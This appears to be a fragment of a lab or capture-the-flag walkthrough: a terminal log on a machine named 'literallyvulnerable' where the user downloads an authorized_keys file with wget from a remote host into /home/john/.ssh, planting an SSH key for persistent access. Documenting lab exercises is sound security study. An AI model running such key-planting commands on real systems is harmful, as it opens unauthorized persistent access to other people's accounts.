 john@literallyvulnerable:/home/john/.ssh$ cd /home/john/.ssh && wget http://172.16.252.129:8848/authorized_keys
< && wget http://172.16.252.129:8848/authorized_keys
--2020-03-09 11:54:18--  http://172.16.252.129:8848/authorized_keys
Connecting to 172.16.252.129:8848... connected.
HTTP request sent, awaiting response... 200 OK
Length: 563 [application/octet-stream]
Saving to: 'authorized_keys'
authorized_keys     100%[===================>]     563  --.-KB/s    in 0s
2020-03-09 11:54:18 (90.0 MB/s) - 'authorized_keys' saved [563/563]
john@literallyvulnerable:/home/john/.ssh$